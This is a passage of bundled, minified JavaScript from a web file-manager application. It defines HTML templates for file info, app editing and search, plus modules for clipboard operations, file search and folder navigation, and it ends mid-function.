define("app/path/tpl/fileinfo/fileInfo.html", [], "<div class='pathinfo'>\n	{{if downloadPath}}\n	<div class='p info-item-link'>\n		<div class='title' style=\"line-height: 30px;\">{{LNG.download_address}}:</div>\n		<div class=\"content input-group\">\n			<input type=\"text\" class=\"download-url\" value='{{downloadPath}}'>\n			<div class=\"input-group-btn\">\n				<button type=\"button\" class=\"btn btn-default open-window\">{{LNG.open}}</button>\n				<button type=\"button\" class=\"btn btn-default qrcode\"><i class=\"icon-qrcode\"></i></button>\n			</div>\n		</div>\n		<div style='clear:both'></div>\n	</div>\n	<div class='line'></div>\n	{{/if}}\n\n	<div class='p info-item-address'>\n		<div class='title'>{{LNG.address}}:</div>\n		<div class='content' id='id_fileinfo_path'>{{path |kod.window.htmlEncode}}</div>\n		<div style='clear:both'></div>\n	</div>\n	<div class='p info-item-size'>\n		<div class='title'>{{LNG.size}}:</div>\n		<div class='content'>{{sizeFriendly}} {{if size>1024}}<span>({{size.toLocaleString()}} Byte)</span>{{/if}}</div>\n		<div style='clear:both'></div>\n	</div>\n\n	{{if fileMd5}}\n	<div class='p info-item-md5'>\n		<div class='title'>MD5:</div>\n		<div class='content {{if fileMd5 == \"...\"}}file-md5-loading{{/if}}'>{{fileMd5}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	{{if imageSize}}\n	<div class='p info-item-image-size'>\n		<div class='title'>{{LNG.image_size}}:</div>\n		<div class='content'>{{imageSize.width}} × {{imageSize.height}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	<div class='line'></div>\n\n	{{if ctime}}\n	<div class='p info-item-create-time'>\n		<div class='title'>{{LNG.create_time}}</div>\n		<div class='content'>{{ctime}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	{{if mtime}}\n	<div class='p info-item-modify-time'>\n		<div class='title'>{{LNG.modify_time}}</div>\n		<div class='content'>{{mtime}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	{{if atime}}\n	<div class='p info-item-last-time'>\n		<div class='title'>{{LNG.last_time}}</div>\n		<div class='content'>{{atime}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	{{if owner}}\n	<div class='p info-item-owner'>\n		<div class='title'>{{LNG.file_info_owner}}</div>\n		<div class='content'>{{owner}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	{{if group}}\n	<div class='p info-item-group'>\n		<div class='title'>{{LNG.file_info_group}}</div>\n		<div class='content'>{{group}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n	\n	{{if mode && is_root==\"1\"}}\n	<div class='line'></div>\n	<div class='p info-item-mode change_permission'>\n		<div class='title'>{{LNG.permission}}:</div>\n		<div class='content'>{{mode}}</div>\n		<div style='clear:both'></div>\n	</div>\n	<div class='p info-item-chmod'>\n		<div class='title'>{{LNG.permission_edit}}:</div>\n		<div class='content'><input type='text' class='info-chmod' value='755'/>\n		<button class='btn btn-default btn-sm edit-chmod' type='button'>{{LNG.button_save}}</button></div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n</div>\n");;
define("app/path/tpl/fileinfo/pathInfo.html", [], "<div class='pathinfo'>\n	<div class='p info-item-address'>\n		<div class='title'>{{LNG.address}}:</div>\n		<div class='content'>{{path |kod.window.htmlEncode}}</div>\n		<div style='clear:both'></div>\n	</div>\n	<div class='p info-item-size'>\n		<div class='title'>{{LNG.size}}:</div>\n		<div class='content'>{{sizeFriendly}}{{if size>1024}}<span>({{size.toLocaleString()}} Byte)</span>{{/if}}</div>\n		<div style='clear:both'></div>\n	</div>\n	<div class='p info-item-count'>\n		<div class='title'>{{LNG.contain}}:</div> \n		<div class='content'>{{fileCount}}  {{LNG.file}},{{folderCount}}  {{LNG.folder}}</div>\n		<div style='clear:both'></div>\n	</div>\n	\n	<div class='line'></div>\n	{{if ctime}}\n	<div class='p info-item-create-time'>\n		<div class='title'>{{LNG.create_time}}</div>\n		<div class='content'>{{ctime}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	{{if mtime}}\n	<div class='p info-item-modify-time'>\n		<div class='title'>{{LNG.modify_time}}</div>\n		<div class='content'>{{mtime}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	{{if atime}}\n	<div class='p info-item-last-time'>\n		<div class='title'>{{LNG.last_time}}</div>\n		<div class='content'>{{atime}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	{{if owner}}\n	<div class='p info-item-owner'>\n		<div class='title'>{{LNG.file_info_owner}}</div>\n		<div class='content'>{{owner}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n	{{if group}}\n	<div class='p info-item-group'>\n		<div class='title'>{{LNG.file_info_group}}</div>\n		<div class='content'>{{group}}</div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n\n\n	{{if mode && is_root==\"1\"}}\n	<div class='line'></div>\n	<div class='p info-item-mode'>\n		<div class='title'>{{LNG.permission}}:</div>\n		<div class='content'>{{mode}}</div>\n		<div style='clear:both'></div>\n	</div>\n	<div class='p info-item-chmod'>\n		<div class='title'>{{LNG.permission_edit}}:</div>\n		<div class='content'><input type='text' class='info-chmod' value='755'/>\n		<button class='btn btn-default btn-sm edit-chmod' type='button'>{{LNG.button_save}}</button></div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n</div>\n");;
define("app/path/tpl/fileinfo/pathInfoMore.html", [], "<div class='pathinfo'>\n	<div class='p info-item-count' style='line-height:40px;'>\n		<div class='title'>{{LNG.info}}:</div>\n		<div class='content'>\n			{{fileCount}}  {{LNG.file}},{{folderCount}}  {{LNG.folder}}</div>\n		<div style='clear:both'></div>\n	</div>\n	<div class='line info-item-size'></div>\n	<div class='p'>\n		<div class='title'>{{LNG.size}}:</div>\n		<div class='content'>{{sizeFriendly}} {{if size>1024}}<span>({{size.toLocaleString()}} Byte)</span>{{/if}}</div>\n		<div style='clear:both'></div>\n	</div>\n	\n	{{if mode && is_root==\"1\"}}\n	<div class='line'></div>\n	<div class='p info-item-mode'>\n		<div class='title'>{{LNG.permission}}:</div>\n		<div class='content'>{{mode}}</div>\n		<div style='clear:both'></div>\n	</div>\n	<div class='p info-item-chmod'>\n		<div class='title'>{{LNG.permission_edit}}:</div>\n		<div class='content'><input type='text' class='info-chmod' value='755'/>\n		<button class='btn btn-default btn-sm edit-chmod' type='button'>{{LNG.button_save}}</button></div>\n		<div style='clear:both'></div>\n	</div>\n	{{/if}}\n</div>\n");;
define("app/path/tpl/appEdit.html", [], "<div class='appbox'>\n	<div class='appline name'>\n		<div class='left'>{{LNG.name}}</div>\n		<div class='right'><input type='text' name='name' value='{{if data.name}}{{data.name}}{{/if}}'/></div>\n		<div style='clear:both;'></div>\n	</div>\n	<div class='appline desc'>\n		<div class='left'>{{LNG.app_desc}}</div>\n		<div class='right'><input type='text' name='desc' value='{{if data.desc}}{{data.desc}}{{/if}}'/></div>\n		<div style='clear:both;'></div>\n	</div>\n	<div class='appline icon'>\n		<div class='left'>{{LNG.app_icon}}</div>\n		<div class='right'><input type='text' name='icon' class=\"app-edit-select-icon-input\" value='{{if data.icon}}{{data.icon}}{{/if}}'/>\n			<button class='btn btn-default btn-sm open app-edit-select-icon btn-right'>\n				<i class=\"font-icon icon-folder-open\"></i>\n			</button>\n		</div>\n		<div style='clear:both;'></div>\n	</div>\n	<div class='appline group'>\n		<div class='left'>{{LNG.app_group}}</div>\n		<div class='right'>\n		<select name='group'>\n			{{each appType as val index}}\n			<option value ='{{val.type}}'>{{LNG[val.name] || val.name}}</option>\n			{{/each}}\n		<select>\n		</div>\n		<div style='clear:both;'></div>\n	</div>\n	<div class='appline type'>\n		<div class='left'>{{LNG.app_type}}</div>\n		<div class='right'>\n			<input class='w20 kui-radio size-small' type='radio' id='url{{uuid}}' apptype='url' value='url' name='{{uuid}}type' {{if data.type=='url'}}checked='checked'{{/if}}/>\n			<label for='url{{uuid}}'>{{LNG.app_type_url}}</label>\n			<input class='w20 kui-radio size-small' type='radio' id='app{{uuid}}' apptype='app' value='app' name='{{uuid}}type' {{if data.type=='app'}}checked='checked'{{/if}}/>\n			<label for='app{{uuid}}'>{{LNG.app_type_code}}</label>\n			<input class='w20 kui-radio size-small' type='radio' id='app_link{{uuid}}' apptype='app_link' value='app_link' name='{{uuid}}type' {{if data.type=='app_link'}}checked='checked'{{/if}}/>\n			<label for='app_link{{uuid}}'>{{LNG.app_type_link}}</label>\n		</div>\n		<div style='clear:both;'></div>\n	</div>\n\n	<div class='appline' data-type='url'>\n		<div class='left'>{{LNG.app_display}}</div>\n		<div class='right'>\n			<input class='w20 kui-checkbox size-small' type='checkbox' id='simple{{uuid}}' name='simple' {{if data.simple}}checked='true'{{/if}} />\n			<label for='simple{{uuid}}'>{{LNG.app_display_border}}</label>\n			<input class='w20 kui-checkbox size-small' type='checkbox' id='resize{{uuid}}' name='resize' {{if data.resize}}checked='true'{{/if}} />\n			<label for='resize{{uuid}}'>{{LNG.app_display_size}}</label>\n		</div>\n		<div style='clear:both;'></div>\n	</div>\n	<div class='appline' data-type='url'>\n		<div class='left'>{{LNG.app_size}}</div>\n		<div class='right'>\n			<input class='w30' type='text' name='width'  value='{{if data.width}}{{data.width}}{{/if}}'/>({{LNG.width}})&nbsp;&nbsp;\n			<input class='w30' type='text' name='height' value='{{if data.height}}{{data.height}}{{/if}}'/>({{LNG.height}})\n\n			<input class='w20 kui-checkbox size-small size-full' type='checkbox' id='size-full{{uuid}}' \n				{{if data.width=='100%' && data.height=='100%'}}checked='true'{{/if}} />\n			<label for='size-full{{uuid}}'>{{LNG.full_screen}}</label>\n		</div>\n		<div style='clear:both;'></div>\n	</div>\n	<div class='appline content'>\n		<div class='left hidden' data-type='app'>{{LNG.app_code}}</div>\n		<div class='left hidden' data-type='app_link'>{{LNG.app_code}}</div>\n		<div class='left' data-type='url'>{{LNG.app_url}}</div>\n		<div class='right'><textarea name='content'>{{if data.content}}{{data.content}}{{/if}}</textarea></div>\n		<div style='clear:both;'></div>\n	</div>\n</div>\n");;
define("app/path/clipboard", [], function (a, b) {
    var c = function (a) {
            return ui.path.pathOperate.makeJson(a)
        },
        d = function (a) {
            a.length < 1 || $.ajax({
                url: G.appHost + "explorer/pathCopy",
                type: "POST",
                dataType: "json",
                data: c(a),
                error: core.ajaxError,
                success: function (a) {
                    Tips.tips(a)
                }
            })
        },
        e = function (a) {
            a.length < 1 || $.ajax({
                url: G.appHost + "explorer/pathCute",
                type: "POST",
                dataType: "json",
                data: c(a),
                error: core.ajaxError,
                success: function (a) {
                    Tips.tips(a)
                }
            })
        },
        f = function (a, b) {
            a && (Tips.loading(LNG.moving), setTimeout(function () {
                var c = G.appHost + "explorer/pathPast&path=" + urlEncode(a);
                $.ajax({
                    url: c,
                    dataType: "json",
                    error: core.ajaxError,
                    success: function (a) {
                        Tips.close(a.data, a.code), "function" == typeof b && b(a.info)
                    }
                })
            }, 50))
        },
        g = function (a, b, d) {
            b && $.ajax({
                url: G.appHost + "explorer/pathCuteDrag",
                type: "POST",
                dataType: "json",
                data: c(a) + "&path=" + urlEncode(b + "/"),
                beforeSend: function () {
                    Tips.loading(LNG.moving)
                }, error: core.ajaxError,
                success: function (a) {
                    Tips.close(a), a.code && core.playSound("drag_drop"), "function" == typeof d && d(a.info)
                }
            })
        },
        h = function (a, b, d, e) {
            b && (void 0 == e && (e = 0), $.ajax({
                url: G.appHost + "explorer/pathCopyDrag",
                type: "POST",
                dataType: "json",
                data: c(a) + "&path=" + urlEncode(b + "/") + "&filename_auto=" + Number(e),
                beforeSend: function () {
                    Tips.loading(LNG.moving)
                }, error: core.ajaxError,
                success: function (a) {
                    Tips.close(a), a.code && core.playSound("drag_drop"), "function" == typeof d && d(a.info)
                }
            }))
        },
        i = function (a, b) {
            var c = "style='height:150px;border-left: 3px solid #def;overflow:auto;margin:20px;background: #f0f8ff;padding:20px;width:300px'",
                d = "<div " + c + ">" + LNG.clipboard_null + "</div>";
            if (0 != a.length) {
                d = "<div " + c + "><b>" + LNG.clipboard_state + LNG[b] + "</b><br/>";
                for (var e = 40, f = 0; f < a.length; f++) {
                    var g = a[f],
                        h = g.path;
                    h = h.length < e ? h : "..." + h.substr(-e), d += "<br/>" + g.type + ": <a href='javascript:kodApp.open(\"" + htmlEncode(g.path) + '","' + g.type + "\");'>" + h + "</a>"
                }
                d += '<br/><button class="btn btn-sm btn-default mt-10 clipboard-clear" onclick="">' + LNG.clipboard_clear + "</button></div>"
            }
            return d
        },
        j = function () {
            $.ajax({
                url: G.appHost + "explorer/clipboard",
                dataType: "json",
                error: core.ajaxError,
                success: function (a) {
                    a.code && ($.dialog({
                        id: "dialog-clipboard",
                        title: LNG.clipboard,
                        width: 400,
                        content: i(a.data, a.info)
                    }), $(".clipboard-clear").one("click", function () {
                        Tips.tips(LNG.success), $.get(G.appHost + "explorer/clipboard&clear=ok"), $.dialog.list["dialog-clipboard"].close()
                    }))
                }
            })
        };
    return {
        copy: d,
        cute: e,
        past: f,
        cuteDrag: g,
        copyDrag: h,
        clipboard: j
    }
});;
define("app/path/search", ["./tpl/search.html", "./tpl/searchList.html"], function (a, b) {
    var c = a("./tpl/search.html"),
        d = a("./tpl/searchList.html");
    return function (a, b) {
        b || (b = G.thisPath);
        var e, f, g = function () {
                var d = trim(core.pathClear(b), "/");
                if (0 == d.indexOf(G.KOD_USER_SHARE) && -1 == d.indexOf("/") || d == G.KOD_USER_FAV || d == G.KOD_GROUP_ROOT_ALL) return void Tips.tips(LNG.path_cannot_search, !1);
                template.helper("searchResultPrase", j);
                var g = template.compile(c);
                0 == $(".dialog-do-search").length ? (e = $.dialog({
                    id: "dialog-do-search",
                    padding: 0,
                    fixed: !0,
                    ico: core.icon("search"),
                    resize: !0,
                    title: LNG.search,
                    width: 460,
                    height: 480,
                    content: g({
                        LNG: LNG
                    })
                }), f = l(), f.path = b, "" != a && (f.search = a), $("#search-path").val(f.path), $("#search-value").val(f.search), k()) : ($.dialog.list["dialog-do-search"].display(!0), a && $("#search-value").val(a), $("#search-path").val(b), i())
            },
            h = function () {
                return f = {
                    search: $("#search-value").val(),
                    path: $("#search-path").val(),
                    is_content: Number($("#search-is-content").is(":checked")),
                    is_case: Number($("#search-is-case").is(":checked")),
                    ext: $("#search-ext").val()
                }
            },
            i = function () {
                h(), n(f)
            },
            j = function (a) {
                var b = htmlEncode($("#search-value").val());
                if (a = htmlEncode(a), f.is_case) a = a.replace(b, '<span class="keyword">' + b + "</span>");
                else {
                    var c = a.toLowerCase().indexOf(b.toLowerCase());
                    a = a.substr(0, c) + '<span class="keyword">' + a.substr(c, b.length) + "</span>" + a.substr(c + b.length)
                }
                return a
            },
            k = function () {
                $("#search-value").die("keyup").live("keyup", function (a) {
                    core.isApp("editor") || ui.path.setSearchByStr($(this).val())
                }), $("#search-value,#search-ext,#search-path").keyEnter(i), $(".search-header .btn").die("click").live("click", i), $(".search-result .file-item .file-info").die("click").live("click", function (a) {
                    var b = $(this).parent();
                    return b.toggleClass("open"), b.find(".result-item").slideToggle(200), stopPP(a), !1
                }), $(".search-result .file-item .file-info .goto").die("click").live("click", function (a) {
                    var b = $(this).parent().parent(),
                        c = pathHashDecode(b.attr("data-path")),
                        d = core.pathFather(c);
                    return core.openPath(d), setTimeout(function () {
                        core.isApp("explorer") && ui.path.setSelectByFilename(c)
                    }, 200), stopPP(a), !1
                }), $(".search-result .file-item .file-info .title").die("click").live("click", function (a) {
                    var b = $(this).parent().parent(),
                        c = pathHashDecode(b.attr("data-path"));
                    return kodApp.setLastOpenTarget(b), kodApp.open(c, b.attr("data-ext")), stopPP(a), !1
                }), $(".search-result .file-item .result-info").die("click").live("click", function (a) {
                    var b = $(this).parent().parent(),
                        c = pathHashDecode(b.attr("data-path"));
                    $(".search-result .file-item .result-info.this").removeClass("this"), $(this).addClass("this");
                    var d = parseInt($(this).find(".line").attr("data-line"));
                    return ShareData.data("FILE_SEARCH_AT", {
                        search: $("#search-value").val(),
                        line: d,
                        lineIndex: $(this).parent().find("[data-line=" + d + "]").index($(this).find(".line"))
                    }), kodApp.open(c, b.attr("data-ext"), "aceEditor"), stopPP(a), !1
                }), $(".search-header input[type=checkbox]").on("click", function () {
                    h(), l(f)
                })
            },
            l = function (a) {
                var b = "box_search_config";
                if (void 0 == a) {
                    var a = LocalData.getConfig(b);
                    return a || (a = {
                        search: "",
                        is_content: 0,
                        is_case: 0,
                        ext: ""
                    }), $("#search-value").val(a.search).textSelect(), a.is_content ? $("#search-is-content").attr("checked", "checked") : $("#search-is-content").removeAttr("checked"), a.is_case ? $("#search-is-case").attr("checked", "checked") : $("#search-is-case").removeAttr("checked"), $("#search-ext").val(a.ext), a
                }
                return LocalData.setConfig(b, a)
            },
            m = function (a) {
                var b = $(".file-items"),
                    c = $(".search-desc");
                if (!a.code) return c.html(a.data), void b.html("");
                if (0 == a.data.fileList.length && 0 == a.data.folderList.length) return c.html(LNG.search_null), void b.html("");
                var e = template.compile(d);
                if (b.html(e({
                    code: a.code,
                    data: a.data,
                    LNG: LNG
                })), f.is_content) {
                    for (var g = a.data.fileList, h = 0, i = 0; i < g.length; i++) g[i].searchInfo && (h += g[i].searchInfo.length);
                    c.html(LNG.search_result + ": <b>" + h + "(in " + g.length + " files)</b>"), a.data.error_info && c.html("<span>" + LNG.seach_result_too_more + "</span>")
                } else c.html(a.data.fileList.length + " " + LNG.file + ", " + a.data.folderList.length + LNG.folder + ".")
            },
            n = function (a) {
                l(a), $("#search-value").textFocus();
                var b = $(".file-items"),
                    c = $(".search-desc");
                if (!a.search || !a.path) return c.html(LNG.search_info), void b.html("");
                var d = G.appHost + "explorer/search";
                "undefined" != typeof G.sharePage && (d = G.appHost + "share/search&user=" + G.user + "&sid=" + G.sid), $.ajax({
                    url: d,
                    dataType: "json",
                    type: "POST",
                    data: a,
                    beforeSend: function () {
                        c.hide().html(LNG.searching + '<img src="' + G.staticPath + 'images/common/loading.gif">').fadeIn(100)
                    }, error: function (a, b, d) {
                        core.ajaxError(a, b, d), c.html(LNG.error)
                    }, success: function (a) {
                        m(a)
                    }
                })
            };
        g()
    }
});;
define("app/path/tpl/search.html", [], "<div class='do-search-box'>\n	<div class='search-header'>\n		<div class='s_br'>\n			<input type='text' id='search-value'/><button class=\"btn btn-default btn-sm btn-right\"><i class=\"font-icon icon-search\"></i></button>\n			<div style='float:right'>{{LNG.path}}:<input type='text' id='search-path' title=\"\" title-data=\"#search-path\" title-timeout=\"100\"/></div>\n		</div>\n		<div class='s_br'>\n			<input type='checkbox' id='search-is-content' class=\"kui-checkbox size-small\"/>\n			<label for='search-is-content'>{{LNG.search_content}}</label>\n			<input type='checkbox' id='search-is-case' class=\"kui-checkbox size-small\"/>\n			<label for='search-is-case'>{{LNG.search_uplow}}</label>\n			<div style='float:right'>\n				{{LNG.file_type}}:<input type='text' id='search-ext' title='{{LNG.search_ext_tips}}' title-timeout=\"100\"/>\n			</div>\n		</div>\n	</div>\n	<div class=\"search-desc\"></div>\n	<div class='search-result'>\n		<ul class=\"file-items\"></ul>\n	</div>\n</div>\n\n");;
define("app/path/tpl/searchList.html", [], '<!-- 文件夹列表 -->\n{{each data.folderList v i}}\n	 <li class="file-item open" data-path="{{v.path | kod.window.pathHashEncode}}" data-type="folder" data-ext="folder">\n		<div class="file-info">\n			<span class="switch"><i class="font-icon icon-file-text-alt"></i></span>\n			<span class="file-icon">{{\'folder\' |kod.core.icon}}</span>\n			<span class="title" title="{{LNG.goto}} {{v.path | kod.window.htmlEncode}}">{{v.name | searchResultPrase}}</span>\n			<span class="goto" title="{{LNG.open_the_path}}"><i class="icon-folder-open-alt"></i></span>\n		</div>\n	</li>\n{{/each}}\n\n<!-- 文件列表 -->\n{{each data.fileList v i}}\n	{{if v.searchInfo}}\n	<li class="file-item open" data-path="{{v.path | kod.window.pathHashEncode}}" data-type="file" data-ext="{{v.ext}}">\n		<div class="file-info file-result">\n			<span class="switch"><i class="font-icon icon-caret-right"></i></span>\n			<span class="file-icon">{{v.ext |kod.core.icon}}</span>\n			<span class="title" title="{{LNG.goto}} {{v.path | kod.window.htmlEncode}}">\n				{{v.name | kod.window.htmlEncode}}\n			</span>\n			<span class="result-num">{{v.searchInfo.length}}</span>\n			<span class="goto" title="{{LNG.open_the_path}}"><i class="icon-folder-open-alt"></i></span>\n		</div>\n		<ul class="result-item">\n			{{each v.searchInfo value index}}\n			<li class="result-info">\n				<span class="line" data-line="{{value.line}}">{{value.line}}:</span>\n				<span class="search-info">{{@value.str | searchResultPrase}}</span>\n			</li>\n			{{/each}}\n		</ul>\n	</li>\n	{{else}}\n	<li class="file-item open" data-path="{{v.path | kod.window.pathHashEncode}}" data-type="file-name" data-ext="{{v.ext}}">\n		<div class="file-info">\n			<span class="switch"><i class="font-icon icon-file-text-alt"></i></span>\n			<span class="file-icon">{{v.ext |kod.core.icon}}</span>\n			<span class="title" title="{{LNG.goto}} {{v.path | kod.window.htmlEncode}}">{{v.name | searchResultPrase}}</span>\n			<span class="goto" title="{{LNG.open_the_path}}"><i class="icon-folder-open-alt"></i></span>\n		</div>\n	</li>\n	{{/if}}\n{{/each}}\n\n');;
define("app/path/path", ["./pathOperate", "./tpl/share.html", "./tpl/fileinfo/fileInfo.html", "./tpl/fileinfo/pathInfo.html", "./tpl/fileinfo/pathInfoMore.html", "./tpl/appEdit.html", "./clipboard", "./search", "./tpl/search.html", "./tpl/searchList.html", "./tpl/file/create.html"], function (a, b) {
    var c = a("./pathOperate"),
        d = a("./clipboard"),
        e = a("./search"),
        f = void 0,
        g = function () {
            if (lodash.get(G, "jsonData.info.pathType") == G.KOD_USER_RECYCLE || lodash.get(G, "jsonData.info.pathType") == G.KOD_USER_SHARE) return !0;
            if (ui.fileLight) {
                var a = ui.fileLight.fileListSelect();
                if (a.hasClass("systemBox")) return Tips.tips(LNG.path_can_not_action, "warning"), !1
            }
            return !0
        },
        h = function (a, b, c, d) {
            if (a) {
                if (!core.isApp("explorer")) return void core.explorer(a);
                if (a == G.thisPath) return void(void 0 != b && "" != b && Tips.tips(LNG.path_is_current, "info"));
                G.thisPath = a.replace(/\\/g, "/"), G.thisPath = a.replace(/\/+/g, "/"), "/" != G.thisPath.substr(G.thisPath.length - 1) && (G.thisPath += "/");
                var e = $(".dialog-file-upload");
                if (e.length > 0) {
                    var f = "none" == e.css("display") || "hidden" == e.css("visibility");
                    f || core.upload()
                }
                if ("undefined" != typeof G.sid && (window.location.href = "#" + urlEncode(G.thisPath)), core.playSound("folder_open"), d || ui.path.history.add(G.thisPath), "split" == G.userConfig.listType) {
                    var g = $(".split-box .file[data-path=" + pathHashEncode(G.thisPath) + "]");
                    if (0 != g.length && 0 != g.find(".children-more-cert").length) return void g.click();
                    $(".file-list-split .split-box").remove()
                }
                ui.f5Callback(function () {
                    "function" == typeof c && c()
                })
            }
        },
        i = function () {
            var a = [],
                b = 60,
                c = 0,
                d = function (d) {
                    var e = a.length - 1;
                    return e == c && a[e] == d ? g() : (c != e && (a = a.slice(0, c + 1)), a[a.length - 1] != d && a.push(d), a.length >= b && (a = a.slice(1)), c = a.length - 1, void g())
                },
                e = function () {
                    c + 1 <= a.length - 1 && (h(a[++c], "", "", !0), g())
                },
                f = function () {
                    c - 1 >= 0 && (h(a[--c], "", "", !0), g())
                },
                g = function () {
                    var b = "disable",
                        d = a.length - 1;
                    $("#btn-history-next").addClass(b), $("#btn-history-back").addClass(b), (0 != c || 0 != d) && (c > 0 && d >= c && $("#btn-history-back").removeClass(b), c >= 0 && c != d && $("#btn-history-next").removeClass(b))
                };
            return {
                add: d,
                back: f,
                next: e,
                list: function () {
                    return a
                }
            }
        }(),
        j = function (a) {
            if (void 0 != a) {
                "string" == typeof a && (a = [a]);
                for (var b = 0; b < a.length; b++) a[b] = trim(a[b], "/");
                ui.fileLight.clear(), ui.fileLight.fileListAll().each(function (b, c) {
                    var d = trim(ui.fileLight.path($(this)), "/");
                    d && -1 != $.inArray(d, a) && $(this).addClass(Config.SelectClassName)
                }), ui.fileLight.select(), ui.fileLight.setInView()
            }
        },
        k = function (a) {
            if ("" != a) {
                if (a = a.toLowerCase(), void 0 == f || G.thisPath != f.path || a != f.key) {
                    var b = [];
                    ui.fileLight.fileListAll().each(function () {
                        var c = ui.fileLight.name($(this)),
                            d = ui.fileLight.path($(this));
                        c && a == c.substring(0, a.length).toLowerCase() && b.push(d)
                    }), f = {
                        key: a,
                        path: G.thisPath,
                        index: 0,
                        list: b
                    }
                }
                0 != f.list.length && (Tips.pop(f.key), j(f.list[f.index++]), f.index == f.list.length && (f.index = 0))
            }
        },
        l = function (a) {
            return "" == a ? void ui.fileLight.clear() : (ui.fileLight.clear(), ui.fileLight.fileListAll().each(function (b, c) {
                var d = ui.fileLight.name($(this)); - 1 != d.toLowerCase().indexOf(a) && $(ui.fileLight.fileListAll()).eq(b).addClass(Config.SelectClassName)
            }), ui.fileLight.select(), void ui.fileLight.setInView())
        },
        m = function (a, b) {
            var c = G.thisPath + a;
            return void 0 == b && (c += "/"), 0 != $('.bodymain .file[data-path="' + pathHashEncode(c) + '"]').length ? !0 : !1
        },
        n = function (a, b) {
            var c, d = 0,
                e = "." + b;
            if ((void 0 == b || "" == b) && (e = ""), !m(a + e, b)) return a + e;
            for (c = a + "(0)" + e; m(c, b);) d++, c = a + "(" + d + ")" + e;
            return c
        },
        o = function (a, b) {
            var c, d = 0,
                e = G.jsonData.folderList,
                f = G.userConfig.listSortField,
                g = G.userConfig.listSortOrder,
                h = {
                    name: a,
                    size: 0,
                    ext: b,
                    mtime: date("Y/m/d H:i:s", time())
                };
            if (core.isApp("desktop") && (d += $(".menu-default").length + 1), "file" == b) {
                h.ext = core.pathExt(a);
                var i = {
                    docx: 9623,
                    html: 221,
                    php: 6,
                    pptx: 28702,
                    xlsx: 4659
                };
                h.size = i[h.ext] || 0, e = G.jsonData.fileList, d += G.jsonData.folderList.length
            }
            if ("down" == g) {
                for (c = 0; c < e.length; c++) {
                    var j = pathTools.strSort(e[c][f], h[f]),
                        k = pathTools.strSort(e[c].name, h.name);
                    if (-1 == j || 0 == j && -1 == k) break
                }
                c--
            } else
                for (c = e.length - 1; c >= 0; c--) {
                    var j = pathTools.strSort(e[c][f], h[f]),
                        k = pathTools.strSort(e[c].name, h.name);
                    if (-1 == j || 0 == j && -1 == k) break
                }
            return c + d
        },
        p = function (b, d, e) {
            ui.fileLight.clear();
            var f = o(d, b),
                g = $(Config.FileBoxSelector);
            "split" == G.userConfig.listType && (g = $(".split-box.split-select").find(".content"));
            var h = a("./tpl/file/create.html"),
                i = template.compile(h),
                j = i({
                    type: b,
                    newname: d,
                    ext: e,
                    listType: G.userConfig.listType
                });
            if (-1 == f || 0 == g.find(".file").length) g.html(j + g.html());
            else {
                var k = g.children(".file:eq(" + f + ")");
                0 == k.length && (k = g.children(".file").last()), "list" == G.userConfig.listType ? k.next().hasClass("children-list") && (k = k.next()) : "split" == G.userConfig.listType && (k = $(".split-box.split-select .file").last()), $(j).insertAfter(k)
            }
            var l = $(".textarea .newfile"),
                n = d.length;
            "folder" != b && -1 != d.indexOf(".") && (n = d.length - e.length - 1), l.textSelect(0, n), "split" == G.userConfig.listType && l.css("width", l.parents(".filename").width() - 40), "icon" == G.userConfig.listType ? ($("#makefile").css({
                height: $("#makefile").width() + 15,
                transition: "none"
            }), $("#makefile .textarea").css("margin-top", "-13px")) : $("#makefile .x-item-file").addClass("small"), core.isApp("desktop") && ui.resetDesktopIcon();
            var p = function (a) {
                    a === !1 ? $("#makefile").remove() : r(a)
                },
                q = function (a) {
                    if ("" == trim(a)) return $("#makefile").remove(), void Tips.tips(LNG.error, "warning");
                    if (m(a, e)) $("#makefile").remove(), Tips.tips(LNG.path_exists, "warning");
                    else {
                        var d = G.thisPath;
                        "split" == G.userConfig.listType && (d = ui.fileLight.path($(".file-icon-edit").parents(".split-box"))), "folder" == b ? c.newFolder(d + a, p) : c.newFile(d + a, p)
                    }
                };
            ui.fileLight.setInView($(".file-continer .file-icon-edit")), l.focus().autoTextarea(), l.unbind("keydown").keydown(function (a) {
                13 == a.keyCode && (stopPP(a), a.preventDefault(), q(l.attr("value"))), 27 == a.keyCode && $("#makefile").remove()
            }).unbind("blur").blur(function () {
                q(l.attr("value"))
            })
        },
        q = function () {
            var a = "",
                b = ui.fileLight.fileListSelect(),
                d = ui.fileLight.name(b),
                e = core.pathFather(ui.fileLight.path(b)),
                f = ui.fileLight.type(b);
            if (1 == b.length && g()) {
                if (b.hasClass("menuSharePath")) return void ui.path.shareEdit();
                var h = htmlEncode(rtrim(d, ".oexe")),
                    i = "<input class='fix' id='pathRenameTextarea' value='" + h + "'/>";
                "icon" == G.userConfig.listType && (i = "<textarea class='fix' id='pathRenameTextarea'>" + h + "</textarea>", b.css({
                    height: b.height()
                })), $(b).addClass("file-icon-edit").find(".title").html("<div class='textarea'>" + i + "<div>");
                var j = $("#pathRenameTextarea");
                "split" == G.userConfig.listType && j.css({
                    width: j.parents(".filename").width() - 32,
                    height: j.parents(".filename").height() + 1
                });
                var k = d.length;
                "folder" != f && -1 != d.indexOf(".") && (k = d.length - f.length - 1), f || 0 != d.indexOf(".") ? j.textSelect(0, k) : j.textSelect(0, d.length);
                var l = function (g) {
                    "oexe" == f && (g += ".oexe");
                    if (g != d) a = e + d, g = e + g, c.rname(a, g, function (a) {
                        a === !1 ? $(b).removeClass("file-icon-edit").find(".title").html(htmlEncode(d)) : r(a)
                    });
                    else {
                        var h = d;
